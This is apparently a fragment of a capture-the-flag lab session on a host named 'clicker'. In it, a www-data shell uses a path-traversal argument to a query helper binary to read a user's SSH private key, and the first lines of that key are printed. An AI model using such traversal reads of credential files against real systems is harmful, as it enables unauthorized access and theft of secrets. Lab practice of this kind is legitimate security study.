 www-data@clicker:/opt/manage$ ./execute_query 223 ../.ssh/id_rsa
./execute_query 223 ../.ssh/id_rsa
mysql: [Warning] Using a password on the command line interface can be insecure.
--------------
-----BEGIN OPENSSH PRIVATE KEY---
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAs4eQaWHe45iGSieDHbraAYgQdMwlMGPt50KmMUAvWgAV2zlP8/1Y
J/tSzgoR9Fko8I1UpLnHCLz2Ezsb/MrLCe8nG5TlbJrrQ4HcqnS4TKN7DZ7XW0bup3ayy1
kAAZ9Uot6ep/ekM8E+7/39VZ5fe1FwZj4iRKI+g/BVQFclsgK02B594GkOz33P/Zzte2jV
Tgmy3+htPE5My31i2lXh6XWfepiBOjG+mQDg2OySAphbO1SbMisowP1aSexKMh7Ir6IlPu
nuw3l/luyvRGDN8fyumTeIXVAdPfOqMqTOVECo7hAoY+uYWKfiHxOX4fo+/fNwdcfctBUm
pr5Nxx0GCH1wLnHsbx+/oBkPzxuzd+BcGNZp7FP8cn+dEFz2ty8Ls0Mr+XW5ofivEwr3+e